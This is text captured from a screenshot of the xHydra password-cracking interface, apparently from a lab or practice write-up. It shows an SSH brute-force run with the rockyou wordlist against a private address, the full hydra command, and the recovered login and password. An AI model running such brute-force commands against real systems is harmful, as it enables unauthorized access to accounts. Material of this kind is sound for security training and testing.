 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secr
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:1
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-20
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l michael -P /usr/share/wordlists/rockyou.txt -t 4 192.168.1....